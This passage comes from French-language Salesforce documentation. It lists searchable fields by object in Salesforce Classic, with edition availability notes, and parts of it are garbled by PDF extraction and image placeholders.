

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Lightning Connect est disponible avec : **Developer** Edition et moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Files Connect, pour les sources de données externes sur le Cloud, est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Files Connect, pour les sources de données externes sur site, est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition



<span id="page-392-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Goal



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



<span id="page-393-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Idée



#### Éditions

Disponible avec : Salesforce Classic

#### Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### <span id="page-393-1"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Article Knowledge

La recherche du menu latéral et la recherche avancée ne sont pas conçues pour des articles. Pour rechercher un article, utilisez la recherche globale ou les outils de recherche du menu latéral, sous l'onglet Articles.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



<span id="page-394-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Piste



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



<span id="page-395-0"></span>[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Transcription Live Chat



 $ins$ 

nible avec : Salesforce ic

nible avec : **Enterprise** n, **Performance** n, **Unlimited** Edition et **Developer** Edition

CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)
### Champs de recherche : Macro



CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Mesure



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Disponible avec : Salesforce

Éditions

Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

Éditions

Classic

**Contract Contract** 

Disponible avec : Salesforce

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition,

**Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Champs de recherche : Remarque



CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Opportunité



**Contract Contract** 



### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

### Champs de recherche : Commande

